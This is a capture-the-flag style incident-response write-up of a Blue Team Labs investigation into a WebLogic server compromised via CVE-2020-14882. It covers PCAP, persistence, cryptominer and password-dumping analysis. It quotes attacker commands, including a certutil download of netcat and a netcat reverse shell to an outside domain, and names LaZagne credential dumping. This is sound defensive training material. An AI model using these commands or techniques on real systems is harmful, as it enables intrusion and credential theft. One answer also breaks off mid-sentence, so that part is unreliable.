Introduction
Today we will be walking through one of the Blue Team Labs Online Investigations: Bad Logic. The Investigation is rated as "Hard" and will earn you 100 points. To earn full points, you have to answer 10 questions in regard to the following scenario:
During standard servicing & patching of our server the sysadmins were denied access to
their Administrator account. Bad practices are in place here and it seems they run all
services with the account they logon with. Investigate if this server has been compromised
and if it has, uncover what actions-on-objectives the threat actor has completed. Remember,
some of the artefacts may have been deleted. A PCAP, memory dump, MFT & pre-fetch files may
be of assistance. A full review of the compromised application may also be in order.Victim Details
Q1) Which application did the threat actor exploit, what port does this run on and which
CVE did the threat actor utilise? (10 points)
I started this investigation of by looking through the MD-Artefacts folder and identifying which
files were to our disposal for investigation. Within the Module_Options/LiveResponse
folder, several helpful system information files were located. One of these files, ipconfig details the ethernet adapter configuration. From this file,
we
learn that the system's IP address is 172.31.4.99. Additionally,
based on the Windows Services in NetSystemInfo and the
open connections/listening services in network_connections, we see
that nginx is run on port 80, and an application called node on
port 8000.
Using this information, we open the pcap file md_capture in
Wireshark and apply the filter tcp.port == 80 and ip.dst == 172.31.4.99
and http.chat and protocol not OCSP.
I added in the part regarding OSCP as the capture contained numerous packets and although it has
some known vulnerabilities, I am not aware of any that lead to full system compromises.
After combing through the logs, I do not find any signs of an attack, although I see several
requests which correlate which known NMAP behaviour. NMAP is a network scanning tool which
can be used to identify open ports and scan for vulnerabilities in services running on these
ports.
Since there was no obvious sign of intrusion on port 80, I decided to focus on the IP address
running what I suspected to be the NMAP scan: 178.62.72.123.
After applying that IP as our filter, together with the IP address of the Windows victim machine
we previously identified, we can clearly identify that an port scan (likely using NMAP),
was run against our victim system, before the traffic then starts focussing on one specific
port: 7001. If we add that port to our filter, we become aware of multiple requests that were
performed against the HTTP service running on that port.

If we analyze these requests, we see several that are directed at /console/images/../console.portal. If we perform a quick google
search, we discover
that this endpoint is used for the CVE-2020-14882. This CVE is assigned to a critical
vulnerability in the Oracle WebLogic Server and allows for remote code execution. If we closer
analyze the request, we see that the threat actor executes the command ping.exe advertyzing.co.uk within their exploit.
Based on this information, we can conclude that the application is weblogic which runs on port 7001 and
is exploited
using CVE-2020-14882.
Malicious Domain
Q2) What is the malicious domain used by the threat actor? (10 points)
Whilst finding the answers to question 1, we identfied that the threat actor performed multiple
requests against the Oracle WebLogic Server running on port 7001. If we closely
analyze these results, we find that by exploiting CVE-2020-14882 the threat actor initially
tries to ping the server advertyzing.co.uk and subsequently
attempts to download nc.exe. This binary is known for setting up
network connections and has both legitimate and illegitimate uses. By focussing on the
download request, we observe the threat actor trying to obtain the binary from the same domain:
advertyzing.co.uk. Therefore we can conclude that it
is highly likely that the malicious domain is advertyzing.co.uk.

Threat Actor IP IOCs
Q3) Confirm the two IP addresses utilized by the threat actor (10 points)We know already that the threat actor used IP address 178.62.72.123 to exploit CVE-2020-14882. We are additionally searching for a second IP address utilized by the threat actor. We start our hunt by assuming that the threat actor also used this IP to connect to our server, and additionally tried to connect to the Oracle WebLogic Server as well over HTTP. Thus, we apply a filter for these specific attributes: ip.addr == 172.31.4.99 and tcp.port == 7001 and !ip.addr == 178.62.72.123. We consciously filter out the already identified IP address to ensure we don't clog the output. We are left with two unique IP addresses that also connect to port 7001. If we analyze both, we identify that the connection to 82.16.6.12 occured before the CVE exploit attempt, and seeminly valid credentials were used to access the WebLogic Server. It is unlikely that a threat actor would first logon with valid credentials to then try to exploit the server. The second IP address 95.181.232.7 on the other hand only performs two GET requests that seem innocuous. If we widen our scope, and search for all network connections by both IP addresses, 178.62.72.123,95.181.232.7
Obtaining Persistence
Q4) The threat actor has attempted an unusual way of persisting by editing a key file.
Which configuration file have they altered? (10 points)

By now, we have analyzed all exploit requests that were send to the victim. One of these events
contained the command 'C$\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\nc.exe
advertyzing.co.uk 443 -e .
It appears that the nc.exe was downloaded into the Oracle folder.
If we browse to that location we don't see the binary anymore. However, it contained
both a bash and shell script named startWebLogic which piqued my
interest. They seem to execute similarly named scripts from inside the bin

folder. Browsing into the bin folder, we see four files named
startWebLogic. By analyzing these files, we identify that the
threat actor
edited startWebLogic.cmd to run startWebLogic.bat which subsequently calls startWebLogic.exe.
Personally, that's quite a lot of referals which could have been developed more efficiently.
After reviewing Adobe's
documentation
it appeared that on Windows systems, normally only startWebLogic.cmd is needed. There is no reference at all around the
Windows Batch nor the Windows executable file.
After obtaining the SHA256 hash and submitting it to VirusTotal, we discover that VirusTotal
classifies this binary to be nc.exe and closer review of the
startWebLogic.bat makes it seem like the commands one would
normally pass to netcat. Therefore, we can conclude that the threat actor modified key file:
startweblogic.cmd.
LOLBins
Q5) The threat actor has made good use of 'Living off the land' binaries (LOLBins). Which
Windows executable did they use to download a malicious file from their server?
(10 points)
If we refer back to question 2 we identified that the threat actor used the command execution
vulnerability in Oracle to execute the ping command.
However, we have identified that the threat actor performed multiple requests to the vulnerable

endpoint. If we analyze the other commands that were executed, we discover that
the threat actor used certutil.exe to download the nc.exe binary.
Windows Executable
Q6) What was the name of the malicious file they downloaded using this
Windows executable? (10 points)
By discovering the answer for question 2 and expanding upon our analysis by answer question 5, we
also immediately discovered the answer for question 6. The threat actor downloaded
the "malicious" file nc.exe. I put malicious inside of quotation marks
since as I discussed in question 2, nc.exe is used both for legitimate and
illegitimate purposes.

Threat Actor Email IOC
Q7) What email address is associated with the threat actor? (10 points)
By now, I decided that the Wireshark Capture probably had served it's full purpose and it was time
to dive into the memory dump to see if we could obtain more information. The size
of the memory dump (8.25GB) had me already a bit worried since large sizes always take a lot of time
to load. After trying several commands, it appeared that volatility just would
not work for this memory dump. This is where I decided to peruse the README.txt left on the Desktop. There, we discover that the "security
team", did
performed a least-effort approach and was already hinting to the memory dump being unusable. As I
had no starting points to gain an answer to this question I left it for later.
I came back to this question after answering question 10, after browsing to the PowerShell log,
since I discovered that the cryptominer of question 8 had created a user configuration

data folder as well. When I browsed into that folder, I had a look at, amongst others, the config.json file and discovered the email address: bzuyxpdpphthhbvxpz@niwghx.com.
Cryptominer usage
Q8) The threat actor has used an off-the-shelf cryptominer, what is the name of the
executable? (10 points)

Refer back to question 1, where we identified multiple system information files in our artifacts
folder. One of these files contained a CSV list of scheduled tasks that were
present on the system. Immediatly on the very first few lines, we identify two scheduled tasks
called KryptexElevation and
KryptexElevationFromStartup. The application is stored in C:\Users\Administrator\AppData\Local\Program\kryptex-app\
and has a comment of [...] Kryptex uses admin privileges to configure system
for better mining performance Additionally, a quick Google search for
Kryptex reveals it's website promoting the tool as a
cryptocurrency miner.
Password Dumping Tool
Q9) What is the name of the password dumping tool used by the threat actor? (10 points)
I based myself on the assumption that this question was framed in such a way that it is likely that
this tool was executed using either cmd or powershell. By default, PowerShell
command logging is stored in the
Roaming
folder of individual users
. We know that the threat actor obtained Administrator privileges thanks to the CVE they
exploited. As such, we start our hunt in
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt.

In the PowerShell command history, we identify multiple commands executing the lazange.exe binary. One of these commands redirects the output of the
tool to the file password_extract.txt. Once again, a quick Google
search helps us out. LaZagne is available on
Github and is desribed as an open source
application used to retrieve lots of passwords stored on a local computer.
Data Exfiltration
Q10) What is the name of the text file the TA echo'ed out to? (10 points)
To answer this question, we can refer back to our findings for question 9, where we identified that
the output of lazange was redirected (echo'ed) to the file:
password_extract.txt

